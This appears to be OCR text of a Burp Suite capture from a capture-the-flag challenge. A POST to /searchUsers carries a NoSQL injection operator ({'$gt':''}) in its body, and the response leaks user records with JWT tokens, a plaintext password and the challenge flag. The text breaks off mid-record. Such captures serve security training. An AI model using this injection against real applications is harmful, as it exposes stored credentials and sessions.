 Request
Pretty Raw Hex \n
1 POST /searchUsers HTTP/1.1
2 Host: 35.222.226.49:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 19
9 Origin: http://35.222.226.49:4200
10 Connection: close
11 Referer: http://35.222.226.49:4200/
12
13 {
"name":{
"$gt":""
}
}
Response
Pretty Raw Hex Render \n
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjI0LC
JuYW1lIjoiVHVsaSIsImlhdCI6MTY1OTczNTQyMiwiZXhwIjoxNj
U5ODIxODIyfQ.4ii13uGBKMlsAXwCdM6v_970SpKutguGfVVQEbm
6llk",
"_id":"62ed8d7e5cbbe799c979f9cc"
}
],
"name":"Tuli",
"id":224,
"__v":4
},
{
"_id":"62ed0c4b003ed8a54d5da44c",
"name":"ZXQW_Admin_Hidden_flag",
"id":10000000,
"desc":"ASCWG{@#921$s_24sd_ASD_544ASX_medium_2}",
"passwords":[
{
"password":"V3ry_H@rd_P@$$word_2022",
"_id":"62ed0c4b003ed8a54d5da44d"
}
],
"tokens":[
{
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwMD
AwMDAsIm5hbWUiOiJaWFFXX0FkbWluX0hpZGRlbl9mbGFnIiwiaW
F0IjoxNjU5NzYzMDQ5LCJleHAiOjE2NTk4NDk0NDl9.cMYPnWOJx
MrbE6YFGuf8MBl3iHsorYYGnJZJXaoWTy4",
"_id":"62edf9695cbbe799c97a3943"